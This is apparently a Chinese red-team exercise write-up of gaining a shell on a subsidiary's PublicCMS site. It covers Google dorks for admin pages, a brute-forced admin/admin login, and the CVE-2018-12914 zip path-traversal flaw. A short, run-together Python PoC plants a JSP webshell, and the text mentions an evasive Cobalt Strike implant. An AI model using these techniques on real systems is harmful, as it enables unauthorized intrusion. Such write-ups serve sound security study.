某次护网红队getshell的经历

信息收集

某企业提供信息:企业官网的真实外网ip,内网ip

企业官网比较硬,从控股超过51%的子公司入手

通过企查查找到一堆控股高的子公司,通过ICP/IP地址/域名信息备案管理系统查找子公司官网,收集二级域名。通过googlehacking查找登录页面,发现一个管理后台登录页面

site:target.com intext:管理 | 后台 | 后台管理 | 登陆 | 登录 | 用户名 | 密码 | 系统 | 账号 | login | system

site:target.com inurl:login | inurl:admin | inurl:manage | inurl:manager | inurl:admin_login | inurl:system | inurl:backend

site:target.com intitle:管理 | 后台 | 后台管理 | 登陆 | 登录

登录页面没有任何验证码,bp进行弱密码爆破

admin/admin



登录后台发现是一个publiccms,可以查看web下的静态文件和执行sql,查找框架相关漏洞

根据数据目录可以知道上传的文件目录不在web目录下,所以直接上传jsp木马无效

CVE-2018-12914

漏洞编号:CVE-2018-12914

漏洞危害:用户通过在压缩文件中构造包含有特定文件名称的压缩文件时,在进行解压时,会导致跨目录任意写入文件漏洞的攻击。

影响版本:PublicCMS V4.0.20180210

漏洞加固:更新到最新版本 。对比补丁,发现在获取压缩文件中的文件名字时,如果其中含有”…”时则被替换为空。

漏洞原因

controller目录下\admin\cms\CmsWebFileAdminController.java代码里的uzip调用方式上出现了漏洞,该系统采用的是dounzip的方式去调用,dounzip是解压缩常用到的,导致我们可以构造特殊的文件名,来将我们的脚本木马上传到网站任意目录下。

该代码通过获取targetPath的上传路径值与压缩文件里的名字进行自动拼接,在拼接的这个过程当中,…/ 可以对目录进行跨站。网站漏洞产生最根本的原因就是在处理这个压缩文件的时候并没有对压缩里的文件名进行判断与过滤,导致可以使用特殊的文件名进行定义,并传入到服务器后端执行代码,通过上传JSP木马后门,可以直接对服务器进行控制,危害性较高。

getshell

poc

import zipfileif __name__ == "__main__":try:binary = 'coelak' //木马内容zipFile = zipfile.ZipFile("test.zip", "a", zipfile.ZIP_DEFLATED)info = zipfile.ZipInfo("test.zip")zipFile.writestr("../../../../../../cmd.jsp", binary)zipFile.close()except IOError as e:raise e

构造一个zip压缩文件,里面的文件名为

../../../../../../../../工作站目录/webapps/publiccms/cccaaacoleak.jsp

上传该zip文件,上传和解压,cccaaacoleak.jsp会写入在publiccms目录下。成功getshell,连接冰蝎

然后上传免杀cs马,进行内网渗透了。